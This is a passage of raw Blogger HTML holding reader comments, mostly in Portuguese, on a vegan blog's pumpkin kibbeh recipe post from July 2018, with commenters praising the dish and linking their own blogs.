href="http://www.tofucolorido.com.br/2018/07/tofu-na-cozinha-kibe-de-abobora.html?showComment=1531420767862#c3808779036094707376">12 de julho de 2018 às 11:39</a></span></div><p class="comment-content">confesso que não sou a maior fã de abóbora, mas até que deu água na boca haha<br><br>beijo<br><a href="http://adoletas.blogspot.com" rel="nofollow">Adoletas</a></p><span class="comment-actions secondary-text"><a class="comment-reply" target="_self" data-comment-id="3808779036094707376">Responder</a><span class="item-control blog-admin blog-admin pid-686896193"><a target="_self" href="https://www.blogger.com/comment/delete/7890091219047527100/3808779036094707376">Excluir</a></span></span></div><div class="comment-replies"><div id="c3808779036094707376-rt" class="comment-thread inline-thread hidden"><span class="thread-toggle thread-expanded"><span class="thread-arrow"></span><span class="thread-count"><a target="_self">Respostas</a></span></span><ol id="c3808779036094707376-ra" class="thread-chrome thread-expanded"><div></div><div id="c3808779036094707376-continue" class="continue"><a class="comment-reply" target="_self" data-comment-id="3808779036094707376">Responder</a></div></ol></div></div><div class="comment-replybox-single" id="c3808779036094707376-ce"></div></li><li class="comment" id="c4553723236734786894"><div class="avatar-image-container"><img src="//www.blogger.com/img/blogger_logo_round_35.png" alt=""/></div><div class="comment-block"><div class="comment-header"><cite class="user"><a href="https://www.blogger.com/profile/05496371842945845722" rel="nofollow">Breshopping da Dany</a></cite><span class="icon user "></span><span class="datetime secondary-text"><a rel="nofollow" href="http://www.tofucolorido.com.br/2018/07/tofu-na-cozinha-kibe-de-abobora.html?showComment=1531422619046#c4553723236734786894">12 de julho de 2018 às 12:10</a></span></div><p class="comment-content">Que diferente!<br>E parece bom hein!?<br>Eu amo abóbora, tanto salgada quanto no doce.<br>Acho que vou gostar!<br>bjO<br><br>Dany<br><a href="http://www.brechodanylins.com.br/" rel="nofollow"> Blog Breshopping da Dany</a></p><span class="comment-actions secondary-text"><a class="comment-reply" target="_self" data-comment-id="4553723236734786894">Responder</a><span class="item-control blog-admin blog-admin pid-267147426"><a target="_self" href="https://www.blogger.com/comment/delete/7890091219047527100/4553723236734786894">Excluir</a></span></span></div><div class="comment-replies"><div id="c4553723236734786894-rt" class="comment-thread inline-thread hidden"><span class="thread-toggle thread-expanded"><span class="thread-arrow"></span><span class="thread-count"><a target="_self">Respostas</a></span></span><ol id="c4553723236734786894-ra" class="thread-chrome thread-expanded"><div></div><div id="c4553723236734786894-continue" class="continue"><a class="comment-reply" target="_self" data-comment-id="4553723236734786894">Responder</a></div></ol></div></div><div class="comment-replybox-single" id="c4553723236734786894-ce"></div></li><li class="comment" id="c5509632149136732348"><div class="avatar-image-container"><img src="//blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEjXmI0VfH_08pod30PG8BbZIhLbzP33RH22xPQbpKJ2p3sw2au43kmrZVdlpRiHnlG70Bkw-tNMr7HfzMii7nqe-aDNLmjn4KogVAGlJqtwUETfvkE-VYefqUOMQqvELCs/s45-c/11891073_1803705143189111_574014642498769993_n.jpg" alt=""/></div><div class="comment-block"><div class="comment-header"><cite class="user"><a href="https://www.blogger.com/profile/03668938785912173021" rel="nofollow">Mary Soeiro</a></cite><span class="icon user "></span><span class="datetime secondary-text"><a rel="nofollow" href="http://www.tofucolorido.com.br/2018/07/tofu-na-cozinha-kibe-de-abobora.html?showComment=1531427365739#c5509632149136732348">12 de julho de 2018 às 13:29</a></span></div><p class="comment-content">Hum, diferente mas parece ser um delicia.<br>Beijos<br><br>http://glamour-02.blogspot.com.br</p><span class="comment-actions secondary-text"><a class="comment-reply" target="_self" data-comment-id="5509632149136732348">Responder</a><span class="item-control blog-admin blog-admin pid-651912124"><a target="_self" href="https://www.blogger.com/comment/delete/7890091219047527100/5509632149136732348">Excluir</a></span></span></div><div class="comment-replies"><div id="c5509632149136732348-rt" class="comment-thread inline-thread hidden"><span class="thread-toggle thread-expanded"><span class="thread-arrow"></span><span class="thread-count"><a target="_self">Respostas</a></span></span><ol id="c5509632149136732348-ra" class="thread-chrome thread-expanded"><div></div><div id="c5509632149136732348-continue" class="continue"><a class="comment-reply" target="_self" data-comment-id="5509632149136732348">Responder</a></div></ol></div></div><div class="comment-replybox-single" id="c5509632149136732348-ce"></div></li><li class="comment" id="c7921058129800102930"><div class="avatar-image-container"><img src="//blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEjzfsESihOYPj86rxnhRd1Q6qMEICKppVSKuEcrJkybGKMem2Ihd5qxVQAl6kei9Q7xrBoEjiYBkC4bTsezCsInnN7IP7601b7h28eGsT6qqUgrn9oP0fcTGpQ2Js5Lw6s/s45-c/euuuu.jpg" alt=""/></div><div class="comment-block"><div class="comment-header"><cite class="user"><a href="https://www.blogger.com/profile/06533856292583974994" rel="nofollow">Margareth Gervason</a></cite><span class="icon user "></span><span class="datetime secondary-text"><a rel="nofollow" href="http://www.tofucolorido.com.br/2018/07/tofu-na-cozinha-kibe-de-abobora.html?showComment=1531433998528#c7921058129800102930">12 de julho de 2018 às 15:19</a></span></div><p class="comment-content">Nossa eu adoro, faço de cenoura, berinjela tb.<br>A filha faz tb melhor que eu.<br>Ótimo final de semana,com muita paz.<br>Obrigada pela visita, volte sempre!<br>Beijos coloridos!&#9829;&#9829;&#9829;</p><span class="comment-actions secondary-text"><a class="comment-reply" target="_self" data-comment-id="7921058129800102930">Responder</a><span class="item-control blog-admin blog-admin pid-473361688"><a target="_self" href="https://www.blogger.com/comment/delete/7890091219047527100/7921058129800102930">Excluir</a></span></span></div><div class="comment-replies"><div id="c7921058129800102930-rt" class="comment-thread inline-thread hidden"><span class="thread-toggle thread-expanded"><span class="thread-arrow"></span><span class="thread-count"><a target="_self">Respostas</a></span></span><ol id="c7921058129800102930-ra" class="thread-chrome thread-expanded"><div></div><div id="c7921058129800102930-continue" class="continue"><a class="comment-reply" target="_self" data-comment-id="7921058129800102930">Responder</a></div></ol></div></div><div class="comment-replybox-single" id="c7921058129800102930-ce"></div></li><li class="comment" id="c18296427907626743"><div class="avatar-image-container"><img src="//blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEgYnzgx_dC7fMcGzKTekKbMQ47w1KA327m3AT0Q3z5oUhrYxuv8ouEZrsJ8i4dRzYmGk5bcld7yCGzSHRoBzoj06h1vwcsgsMNw7yJ6-3zTiCDNRSivDL-dRZnJdVefETY/s45-c/IMG_2608.jpg" alt=""/></div><div class="comment-block"><div class="comment-header"><cite class="user"><a href="https://www.blogger.com/profile/12547933476171463600" rel="nofollow">Andreia Morais</a></cite><span class="icon user "></span><span class="datetime secondary-text"><a rel="nofollow" href="http://www.tofucolorido.com.br/2018/07/tofu-na-cozinha-kibe-de-abobora.html?showComment=1531437850614#c18296427907626743">12 de julho de 2018 às 16:24</a></span></div><p class="comment-content">Tem um aspeto maravilhoso. Fiquei cheia de vontade de experimentar *-*<br><br>r: Muito obrigada!</p><span class="comment-actions secondary-text"><a class="comment-reply" target="_self" data-comment-id="18296427907626743">Responder</a><span class="item-control blog-admin blog-admin pid-239981806"><a target="_self" href="https://www.blogger.com/comment/delete/7890091219047527100/18296427907626743">Excluir</a></span></span></div><div class="comment-replies"><div id="c18296427907626743-rt" class="comment-thread inline-thread hidden"><span class="thread-toggle thread-expanded"><span class="thread-arrow"></span><span class="thread-count"><a target="_self">Respostas</a></span></span><ol id="c18296427907626743-ra" class="thread-chrome thread-expanded"><div></div><div id="c18296427907626743-continue" class="continue"><a class="comment-reply" target="_self" data-comment-id="18296427907626743">Responder</a></div></ol></div></div><div class="comment-replybox-single" id="c18296427907626743-ce"></div></li><li class="comment" id="c7574893582177693282"><div class="avatar-image-container"><img src="//blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEi0RMBY-jliJENWuJ_s_JjPvhpemmHuh6zpkjsd6WEvQ_ZvHOW0Q06VQYxlEDTEDl-SJ0SCDEktxIcNhCx7bFnoGo_-8arHXqya6REzn54M6jIb7o5fNKJhDCaExKYiSQ/s45-c/tumblr.JPG" alt=""/></div><div class="comment-block"><div class="comment-header"><cite class="user"><a href="https://www.blogger.com/profile/17796389122132146475" rel="nofollow">Luana</a></cite><span class="icon user "></span><span class="datetime secondary-text"><a rel="nofollow" href="http://www.tofucolorido.com.br/2018/07/tofu-na-cozinha-kibe-de-abobora.html?showComment=1531439000066#c7574893582177693282">12 de julho de 2018 às 16:43</a></span></div><p class="comment-content">yummy parece ficar delicioso!<br>vou tentar fazer1 :p<br><br>xoxo<br><a href="http://guriadoseculopassado.com/" rel="nofollow">Guria do Século Passado</a></p><span class="comment-actions secondary-text"><a class="comment-reply" target="_self" data-comment-id="7574893582177693282">Responder</a><span class="item-control blog-admin blog-admin pid-660813178"><a target="_self" href="https://www.blogger.com/comment/delete/7890091219047527100/7574893582177693282">Excluir</a></span></span></div><div class="comment-replies"><div id="c7574893582177693282-rt" class="comment-thread inline-thread hidden"><span class="thread-toggle thread-expanded"><span class="thread-arrow"></span><span class="thread-count"><a target="_self">Respostas</a></span></span><ol id="c7574893582177693282-ra" class="thread-chrome thread-expanded"><div></div><div id="c7574893582177693282-continue" class="continue"><a class="comment-reply" target="_self" data-comment-id="7574893582177693282">Responder</a></div></ol></div></div><div class="comment-replybox-single" id="c7574893582177693282-ce"></div></li><li class="comment" id="c499476052205860811"><div class="avatar-image-container"><img src="//blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEiR0soDJFAbymXoLUncg05BC10OQaPsSRCf7QBQ3Xn1j5onrsd3bOb5GcdLnloxttmk0PrzHdC4YfEXygDxHlS_-RqbfvUkW2Rt5NVeC1uCylgbd5-qiZ5RmCrfB0ag40Y/s45-c/lulu2.jpg" alt=""/></div><div class="comment-block"><div class="comment-header"><cite class="user"><a href="https://www.blogger.com/profile/06999341954024390894" rel="nofollow">Lulu on the sky</a></cite><span class="icon user "></span><span class="datetime secondary-text"><a rel="nofollow" href="http://www.tofucolorido.com.br/2018/07/tofu-na-cozinha-kibe-de-abobora.html?showComment=1531440637360#c499476052205860811">12 de julho de 2018 às 17:10</a></span></div><p class="comment-content">Eu adoro abóbora esse deve ficar incrível.<br>big beijos<br>www.luluonthesky.com</p><span class="comment-actions secondary-text"><a class="comment-reply" target="_self" data-comment-id="499476052205860811">Responder</a><span class="item-control blog-admin blog-admin pid-2073161925"><a target="_self" href="https://www.blogger.com/comment/delete/7890091219047527100/499476052205860811">Excluir</a></span></span></div><div class="comment-replies"><div id="c499476052205860811-rt" class="comment-thread inline-thread hidden"><span class="thread-toggle thread-expanded"><span class="thread-arrow"></span><span class="thread-count"><a target="_self">Respostas</a></span></span><ol id="c499476052205860811-ra" class="thread-chrome thread-expanded"><div></div><div id="c499476052205860811-continue" class="continue"><a class="comment-reply" target="_self" data-comment-id="499476052205860811">Responder</a></div></ol></div></div><div class="comment-replybox-single" id="c499476052205860811-ce"></div></li><li class="comment" id="c6443555266435865391"><div class="avatar-image-container"><img src="//blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEgWfw40Z-CYMIK8Y2AdkKEDk5R942xznYFnHj0M-TOihLqlmE9-nZlybZ_vJoghw0Juc9hpjsWAcP31S8BVdCrJD35hMGlo_uVrEKMlWQZt3cgbuF5VhOemE1ePgRHzZsQ/s45-c/69311758_2445941862138752_3297773853777854464_n.jpg" alt=""/></div><div class="comment-block"><div class="comment-header"><cite class="user"><a href="https://www.blogger.com/profile/07443339448230292009" rel="nofollow">Andressa Monteiro</a></cite><span class="icon user "></span><span class="datetime secondary-text"><a rel="nofollow" href="http://www.tofucolorido.com.br/2018/07/tofu-na-cozinha-kibe-de-abobora.html?showComment=1531442755726#c6443555266435865391">12 de julho de 2018 às 17:45</a></span></div><p class="comment-content">Ai vc vem conferir o post e se depara com uma receita maravilhosa dessa.<br>deu até agua na boca rsrs.<br>beijos &lt;3<br>www.andressamonteiroblog.com</p><span class="comment-actions secondary-text"><a class="comment-reply" target="_self" data-comment-id="6443555266435865391">Responder</a><span class="item-control blog-admin blog-admin pid-748430980"><a target="_self" href="https://www.blogger.com/comment/delete/7890091219047527100/6443555266435865391">Excluir</a></span></span></div><div class="comment-replies"><div id="c6443555266435865391-rt" class="comment-thread inline-thread hidden"><span class="thread-toggle thread-expanded"><span class="thread-arrow"></span><span class="thread-count"><a target="_self">Respostas</a></span></span><ol id="c6443555266435865391-ra" class="thread-chrome thread-expanded"><div></div><div id="c6443555266435865391-continue" class="continue"><a class="comment-reply" target="_self" data-comment-id="6443555266435865391">Responder</a></div></ol></div></div><div class="comment-replybox-single" id="c6443555266435865391-ce"></div></li><li class="comment" id="c8106588522738107950"><div class="avatar-image-container"><img src="//www.blogger.com/img/blogger_logo_round_35.png" alt=""/></div><div class="comment-block"><div class="comment-header"><cite class="user"><a href="https://www.blogger.com/profile/02308021101381781832" rel="nofollow">Lily&#39;s Nail</a></cite><span class="icon user "></span><span class="datetime secondary-text"><a rel="nofollow" href="http://www.tofucolorido.com.br/2018/07/tofu-na-cozinha-kibe-de-abobora.html?showComment=1531443230816#c8106588522738107950">12 de julho de 2018 às 17:53</a></span></div><p class="comment-content">Hum!Salivei aqui! Vou anotar a receita!<br>Beijos<br><a href="http://lilinail.blogspot.com.br/" rel="nofollow">Lily&#8217;s Nail</a><br><a href="https://instagram.com/lilys_nail_/" rel="nofollow">Instagram @lilys_nail_</a></p><span class="comment-actions secondary-text"><a class="comment-reply" target="_self" data-comment-id="8106588522738107950">Responder</a><span class="item-control blog-admin blog-admin pid-847931154"><a target="_self" href="https://www.blogger.com/comment/delete/7890091219047527100/8106588522738107950">Excluir</a></span></span></div><div class="comment-replies"><div id="c8106588522738107950-rt" class="comment-thread inline-thread hidden"><span class="thread-toggle thread-expanded"><span class="thread-arrow"></span><span class="thread-count"><a target="_self">Respostas</a></span></span><ol id="c8106588522738107950-ra" class="thread-chrome thread-expanded"><div></div><div id="c8106588522738107950-continue" class="continue"><a class="comment-reply" target="_self" data-comment-id="8106588522738107950">Responder</a></div></ol></div></div><div class="comment-replybox-single" id="c8106588522738107950-ce"></div></li><li class="comment" id="c2030366142663839097"><div class="avatar-image-container"><img src="//blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEgs4odFTPdcBsc-2qEqAZPKuVRGQ29OAJVRn3BNIhA-1J8fBzmRKov0Pr0MRX0EDs-vRGygXhk9_VVTVV19JIQEIOgq8P5P0bgcmw-lJxy870NXSQihf1IIKvWg3bXav9M/s45-c/Amanda+M%25C3%25A9rcuri.jpg" alt=""/></div><div class="comment-block"><div class="comment-header"><cite class="user"><a href="https://www.blogger.com/profile/13168507983632516497" rel="nofollow">Amanda Mércuri</a></cite><span class="icon user "></span><span class="datetime secondary-text"><a rel="nofollow" href="http://www.tofucolorido.com.br/2018/07/tofu-na-cozinha-kibe-de-abobora.html?showComment=1531443834207#c2030366142663839097">12 de julho de 2018 às 18:03</a></span></div><p class="comment-content">Aquele hidratante é BBB. Amo! ;D<br><br>Ai, curti muito essa receitinha. Gosto bastante de abóbora! Vou tentar reproduzir qualquer dia desses! hohoho!<br><br>Ótima quinta!<br><br>Beijo! ^^</p><span class="comment-actions secondary-text"><a class="comment-reply" target="_self" data-comment-id="2030366142663839097">Responder</a><span class="item-control blog-admin blog-admin pid-109638410"><a target="_self" href="https://www.blogger.com/comment/delete/7890091219047527100/2030366142663839097">Excluir</a></span></span></div><div class="comment-replies"><div id="c2030366142663839097-rt" class="comment-thread inline-thread hidden"><span class="thread-toggle thread-expanded"><span class="thread-arrow"></span><span class="thread-count"><a target="_self">Respostas</a></span></span><ol id="c2030366142663839097-ra" class="thread-chrome thread-expanded"><div></div><div id="c2030366142663839097-continue" class="continue"><a class="comment-reply" target="_self" data-comment-id="2030366142663839097">Responder</a></div></ol></div></div><div class="comment-replybox-single" id="c2030366142663839097-ce"></div></li><li class="comment" id="c2331450104935943914"><div class="avatar-image-container"><img src="//4.bp.blogspot.com/-zsDoOEaaAoc/Z5Z7CKAXlQI/AAAAAAAA8nI/_gkC27I_9tQLcUJntkg5W7VAolgj6LsLgCK4BGAYYCw/s35/sobre%252520mim%252520no%252520blog.png" alt=""/></div><div class="comment-block"><div class="comment-header"><cite class="user"><a href="https://www.blogger.com/profile/13475722941810973386" rel="nofollow">Isa Sá</a></cite><span class="icon user "></span><span class="datetime secondary-text"><a rel="nofollow" href="http://www.tofucolorido.com.br/2018/07/tofu-na-cozinha-kibe-de-abobora.html?showComment=1531465930895#c2331450104935943914">13 de julho de 2018 às 00:12</a></span></div><p class="comment-content">Eu não gosto de abóbora...mas tem bom aspeto!<br><br>Isabel Sá<br><a href="http://brilhos-da-moda.blogspot.pt" rel="nofollow">Brilhos da Moda</a></p><span class="comment-actions secondary-text"><a class="comment-reply" target="_self" data-comment-id="2331450104935943914">Responder</a><span class="item-control blog-admin blog-admin pid-1630812536"><a target="_self" href="https://www.blogger.com/comment/delete/7890091219047527100/2331450104935943914">Excluir</a></span></span></div><div class="comment-replies"><div id="c2331450104935943914-rt" class="comment-thread inline-thread hidden"><span class="thread-toggle thread-expanded"><span class="thread-arrow"></span><span class="thread-count"><a target="_self">Respostas</a></span></span><ol id="c2331450104935943914-ra" class="thread-chrome thread-expanded"><div></div><div id="c2331450104935943914-continue" class="continue"><a class="comment-reply" target="_self" data-comment-id="2331450104935943914">Responder</a></div></ol></div></div><div class="comment-replybox-single" id="c2331450104935943914-ce"></div></li><li class="comment" id="c3572935214151098114"><div class="avatar-image-container"><img src="//blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEgfkvH62EuzBChvfHmhg-chMguEkQL7dh2gZSGSNkrbxmxfjd05fgIH_IM19Ht9k2OCHs00MrvMhCKrSX3Oc3fsln5l7lk2JEvB1cz7mPbN3C1wLAVaeFuNQaSfSxen_HU/s45-c/10336825_985083364899711_6767758451476045081_n.jpg" alt=""/></div><div class="comment-block"><div class="comment-header"><cite class="user"><a href="https://www.blogger.com/profile/00382103990752761674" rel="nofollow">Pathy Guarnieri</a></cite><span class="icon user "></span><span class="datetime secondary-text"><a rel="nofollow" href="http://www.tofucolorido.com.br/2018/07/tofu-na-cozinha-kibe-de-abobora.html?showComment=1531477632306#c3572935214151098114">13 de julho de 2018 às 03:27</a></span></div><p class="comment-content">Noooossa, que delícia que deve ficar! Vou experimentar essa receita!<br><br>Beijo!<br><a href="http://www.coresdovicio.com.br" rel="nofollow">Cores do Vício</a></p><span class="comment-actions secondary-text"><a class="comment-reply" target="_self" data-comment-id="3572935214151098114">Responder</a><span class="item-control blog-admin blog-admin pid-1403479697"><a target="_self" href="https://www.blogger.com/comment/delete/7890091219047527100/3572935214151098114">Excluir</a></span></span></div><div class="comment-replies"><div id="c3572935214151098114-rt" class="comment-thread inline-thread hidden"><span class="thread-toggle thread-expanded"><span class="thread-arrow"></span><span class="thread-count"><a target="_self">Respostas</a></span></span><ol id="c3572935214151098114-ra" class="thread-chrome thread-expanded"><div></div><div id="c3572935214151098114-continue" class="continue"><a class="comment-reply" target="_self" data-comment-id="3572935214151098114">Responder</a></div></ol></div></div><div class="comment-replybox-single" id="c3572935214151098114-ce"></div></li><li class="comment" id="c4549861500677739568"><div class="avatar-image-container"><img src="//blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEh_cIwIIl_9dFHaSZELgWeCOErUnd5NO-Hbtc4IKhNPA7EYrfgW8tUH-3_-jOTvGY4GsB5NBUaCrRa4XoZvbg4VqtToMhJXRqwxEBxut96iBVG97lcp4RsPcXTUGqz6yg/s45-c/71f3a907-b171-4139-9d6b-0f4be18c03bf.jpg" alt=""/></div><div class="comment-block"><div class="comment-header"><cite class="user"><a href="https://www.blogger.com/profile/03556677221585037931" rel="nofollow">Fernanda</a></cite><span class="icon user "></span><span class="datetime secondary-text"><a rel="nofollow" href="http://www.tofucolorido.com.br/2018/07/tofu-na-cozinha-kibe-de-abobora.html?showComment=1531485498878#c4549861500677739568">13 de julho de 2018 às 05:38</a></span></div><p class="comment-content">Olá Lívia, bom dia.<br><br>Deve ter ficado bem saboroso com a abóbora. Vou anotar a receita para experimentar. :)<br><br>Um beijo,<br><br><a href="http://purestyle.com.br" rel="nofollow"> My Pure Style  </a> x <a href="https://www.instagram.com/blog.purestyle" rel="nofollow"> My Instagram </a> x <a href="https://www.facebook.com/thestyleofhislove" rel="nofollow"> My Facebook </a>&#65279;</p><span class="comment-actions secondary-text"><a class="comment-reply" target="_self" data-comment-id="4549861500677739568">Responder</a><span class="item-control blog-admin blog-admin pid-10839461"><a target="_self" href="https://www.blogger.com/comment/delete/7890091219047527100/4549861500677739568">Excluir</a></span></span></div><div class="comment-replies"><div id="c4549861500677739568-rt" class="comment-thread inline-thread hidden"><span class="thread-toggle thread-expanded"><span class="thread-arrow"></span><span class="thread-count"><a target="_self">Respostas</a></span></span><ol id="c4549861500677739568-ra" class="thread-chrome thread-expanded"><div></div><div id="c4549861500677739568-continue" class="continue"><a class="comment-reply" target="_self" data-comment-id="4549861500677739568">Responder</a></div></ol></div></div><div class="comment-replybox-single" id="c4549861500677739568-ce"></div></li><li class="comment" id="c2624269969436369924"><div class="avatar-image-container"><img src="//blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEjMI8YVciqU2Ay3ErFUITFQ4bc8G5QNTsJ21IagnoUTsBLBCPuppmuoN8zmDtuoMKcoHLrNPaAlhANWM2gTtyhOhdkcpCPDqVMHhqmjD4F3TDoO8bciQZyjZwTbB4oU3g/s45-c/DSC_0643.JPG" alt=""/></div><div class="comment-block"><div class="comment-header"><cite class="user"><a href="https://www.blogger.com/profile/09342126046853435355" rel="nofollow">Buziaczek177</a></cite><span class="icon user "></span><span class="datetime secondary-text"><a rel="nofollow" href="http://www.tofucolorido.com.br/2018/07/tofu-na-cozinha-kibe-de-abobora.html?showComment=1531486194574#c2624269969436369924">13 de julho de 2018 às 05:49</a></span></div><p class="comment-content">I love this post.Its very original end beautifoul.Perfect fotography.Bravo.<br>Please look my blog end coment Thank you Kiss kiss:)Paulina <br>modnybuziaczek177.blogspot.com</p><span class="comment-actions secondary-text"><a class="comment-reply" target="_self" data-comment-id="2624269969436369924">Responder</a><span class="item-control blog-admin blog-admin pid-2061006776"><a target="_self" href="https://www.blogger.com/comment/delete/7890091219047527100/2624269969436369924">Excluir</a></span></span></div><div class="comment-replies"><div id="c2624269969436369924-rt" class="comment-thread inline-thread hidden"><span class="thread-toggle thread-expanded"><span class="thread-arrow"></span><span class="thread-count"><a target="_self">Respostas</a></span></span><ol id="c2624269969436369924-ra" class="thread-chrome thread-expanded"><div></div><div id="c2624269969436369924-continue" class="continue"><a class="comment-reply" target="_self" data-comment-id="2624269969436369924">Responder</a></div></ol></div></div><div class="comment-replybox-single" id="c2624269969436369924-ce"></div></li><li class="comment" id="c7127711128525833203"><div class="avatar-image-container"><img src="//resources.blogblog.com/img/blank.gif" alt=""/></div><div class="comment-block"><div class="comment-header"><cite class="user"><a href="http://www.enfimtrinta.com" rel="nofollow">Tarci</a></cite><span class="icon user "></span><span class="datetime secondary-text"><a rel="nofollow" href="http://www.tofucolorido.com.br/2018/07/tofu-na-cozinha-kibe-de-abobora.html?showComment=1531486723583#c7127711128525833203">13 de julho de 2018 às 05:58</a></span></div><p class="comment-content">Huuum, parece bom heim!! :D<br><br>www.enfimtrinta.com</p><span class="comment-actions secondary-text"><a class="comment-reply" target="_self" data-comment-id="7127711128525833203">Responder</a><span class="item-control blog-admin blog-admin pid-585331985"><a target="_self" href="https://www.blogger.com/comment/delete/7890091219047527100/7127711128525833203">Excluir</a></span></span></div><div class="comment-replies"><div id="c7127711128525833203-rt" class="comment-thread inline-thread hidden"><span class="thread-toggle thread-expanded"><span class="thread-arrow"></span><span class="thread-count"><a target="_self">Respostas</a></span></span><ol id="c7127711128525833203-ra" class="thread-chrome thread-expanded"><div></div><div id="c7127711128525833203-continue" class="continue"><a class="comment-reply" target="_self" data-comment-id="7127711128525833203">Responder</a></div></ol></div></div><div class="comment-replybox-single" id="c7127711128525833203-ce"></div></li><li class="comment" id="c1899616325335586015"><div class="avatar-image-container"><img src="//blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEhRsCvXfqYCbJAdozapkCfrg-kDyUDPavKG5WtV57HwXY_d49a47wI_nAfSxTj0wxorGl_fAjdLvMOKboranMWUaSELrYjTNQ66cAgbJuzUd6CgRsquNncekE5KgUl8Pw/s45-c/Perfil.jpg" alt=""/></div><div class="comment-block"><div class="comment-header"><cite class="user"><a href="https://www.blogger.com/profile/15816440538138483283" rel="nofollow">Paula Lopes</a></cite><span class="icon user "></span><span class="datetime secondary-text"><a rel="nofollow" href="http://www.tofucolorido.com.br/2018/07/tofu-na-cozinha-kibe-de-abobora.html?showComment=1531489815033#c1899616325335586015">13 de julho de 2018 às 06:50</a></span></div><p class="comment-content">Nossa, eu simplesmente amei essa receita! Amo quibe e achei super interessante agregar a abóbora na preparação. Tenha um ótimo dia, beijos!<br><br> <b>Blog Paisagem de Janela</b> <br><a href="http://www.paisagemdejanela.com" rel="nofollow">www.paisagemdejanela.com</a> <br></p><span class="comment-actions secondary-text"><a class="comment-reply" target="_self" data-comment-id="1899616325335586015">Responder</a><span class="item-control blog-admin blog-admin pid-74452076"><a target="_self" href="https://www.blogger.com/comment/delete/7890091219047527100/1899616325335586015">Excluir</a></span></span></div><div class="comment-replies"><div id="c1899616325335586015-rt" class="comment-thread inline-thread hidden"><span class="thread-toggle thread-expanded"><span class="thread-arrow"></span><span class="thread-count"><a target="_self">Respostas</a></span></span><ol id="c1899616325335586015-ra" class="thread-chrome thread-expanded"><div></div><div id="c1899616325335586015-continue" class="continue"><a class="comment-reply" target="_self" data-comment-id="1899616325335586015">Responder</a></div></ol></div></div><div class="comment-replybox-single" id="c1899616325335586015-ce"></div></li><li class="comment" id="c1103487255227069199"><div class="avatar-image-container"><img src="//blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEgSFVck93TUZDmfxX8k3D8n0zkvAW5zempvUcy3lSnQuxrFnz7jIzznciqF-qE1CnhS_6xRb11aK-MyYjy-cObYQrJYXulA9DFtnWjW6KFl1QBWUK9YbWBaRhYUyWBlag/s45-c/IMG_5785.JPG" alt=""/></div><div class="comment-block"><div class="comment-header"><cite class="user"><a href="https://www.blogger.com/profile/05030856987710277627" rel="nofollow">Helena Baptista blog</a></cite><span class="icon user "></span><span class="datetime secondary-text"><a rel="nofollow" href="http://www.tofucolorido.com.br/2018/07/tofu-na-cozinha-kibe-de-abobora.html?showComment=1531490793006#c1103487255227069199">13 de julho de 2018 às 07:06</a></span></div><p class="comment-content">ficou com um ótimo aspeto, :D beijinho*<br><a href="http://dreamsprincess20160.blogspot.pt/" rel="nofollow">BLOG</a> | <a href="https://www.facebook.com/DreamsPrincess2016/" rel="nofollow">FACEBOOK</a> | <a href="https://www.instagram.com/helenabaptistablog/" rel="nofollow">INSTAGRAM</a></p><span class="comment-actions secondary-text"><a class="comment-reply" target="_self" data-comment-id="1103487255227069199">Responder</a><span class="item-control blog-admin blog-admin pid-338758803"><a target="_self" href="https://www.blogger.com/comment/delete/7890091219047527100/1103487255227069199">Excluir</a></span></span></div><div class="comment-replies"><div id="c1103487255227069199-rt" class="comment-thread inline-thread hidden"><span class="thread-toggle thread-expanded"><span class="thread-arrow"></span><span class="thread-count"><a target="_self">Respostas</a></span></span><ol id="c1103487255227069199-ra" class="thread-chrome thread-expanded"><div></div><div id="c1103487255227069199-continue" class="continue"><a class="comment-reply" target="_self" data-comment-id="1103487255227069199">Responder</a></div></ol></div></div><div class="comment-replybox-single" id="c1103487255227069199-ce"></div></li><li class="comment" id="c3700999659454822237"><div class="avatar-image-container"><img src="//blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEisBKRg7r3FIXG9FgNB4HiQ6lFOp1ZLtmsNLpV_Ee_7eF99sHT5fx0Zl2oYmp2qIavOXSYbEquNImemSFWs4ulTHDLZeFIgffivpQ4p0AEjAqcfD_4GDQs0OF8hN8U27Qc/s45-c/IMG_20171125_094936_029.jpg" alt=""/></div><div class="comment-block"><div class="comment-header"><cite class="user"><a href="https://www.blogger.com/profile/11442626713436564547" rel="nofollow">Vacieni Araújo</a></cite><span class="icon user "></span><span class="datetime secondary-text"><a rel="nofollow" href="http://www.tofucolorido.com.br/2018/07/tofu-na-cozinha-kibe-de-abobora.html?showComment=1531490976370#c3700999659454822237">13 de julho de 2018 às 07:09</a></span></div><p class="comment-content">Huummmm, deu aquela água na boca básica kkkk<br><br>Bjokas da Vaci :*<br>https://blogpapodeesmalte.blogspot.com</p><span class="comment-actions secondary-text"><a class="comment-reply" target="_self" data-comment-id="3700999659454822237">Responder</a><span class="item-control blog-admin blog-admin pid-1088901914"><a target="_self" href="https://www.blogger.com/comment/delete/7890091219047527100/3700999659454822237">Excluir</a></span></span></div><div class="comment-replies"><div id="c3700999659454822237-rt" class="comment-thread inline-thread hidden"><span class="thread-toggle thread-expanded"><span class="thread-arrow"></span><span class="thread-count"><a target="_self">Respostas</a></span></span><ol id="c3700999659454822237-ra" class="thread-chrome thread-expanded"><div></div><div id="c3700999659454822237-continue" class="continue"><a class="comment-reply" target="_self" data-comment-id="3700999659454822237">Responder</a></div></ol></div></div><div class="comment-replybox-single" id="c3700999659454822237-ce"></div></li><li class="comment" id="c9192442590544112497"><div class="avatar-image-container"><img src="//www.blogger.com/img/blogger_logo_round_35.png" alt=""/></div><div class="comment-block"><div class="comment-header"><cite class="user"><a href="https://www.blogger.com/profile/12141152135585326335" rel="nofollow">Luli Ap.</a></cite><span class="icon user "></span><span class="datetime secondary-text"><a rel="nofollow" href="http://www.tofucolorido.com.br/2018/07/tofu-na-cozinha-kibe-de-abobora.html?showComment=1531492980591#c9192442590544112497">13 de julho de 2018 às 07:43</a></span></div><p class="comment-content">Olá Lívia<br>Sabe que há uns dois anos conheci aquela proposta da segunda-feira sem carne, não sou vegana, mas de 